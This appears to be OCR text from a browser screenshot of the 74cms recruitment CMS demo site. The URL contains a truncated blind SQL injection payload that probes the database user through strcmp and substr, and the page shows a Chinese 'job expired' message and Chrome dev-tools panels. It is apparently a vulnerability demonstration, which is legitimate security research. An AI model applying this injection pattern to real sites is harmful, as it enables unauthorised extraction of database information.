 Activities Google Chrome Sat 1 Nov, 17:59:50 英
职 厂 lib We We 厂 We 74 We 华 郑 We Ac jav Jav de 系
demo.74cms.com/user/company/company_jobs.php?act=jobs_perform&refresh=1&y_id=19%20or%20strcmp(substr(user(),1,1),cha
系统提示：
该职位已到期，请先延期！
如果您不做出选择，将在 3 秒后跳转到第一个链接地址。
返回上一页
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode EditThisCookie 1
<head>…</head>
<body style="background-color:#F5F5F5;background-image:none">
<table width="600" border="0" align="center" cellpadding="6" cellspacing="0" style="font-size:14px; margin-top:160px;
html body
Styles Computed Event Listeners DOM Breakpoints Properties
element.style {
Find in Styles
Console Search Emulation Rendering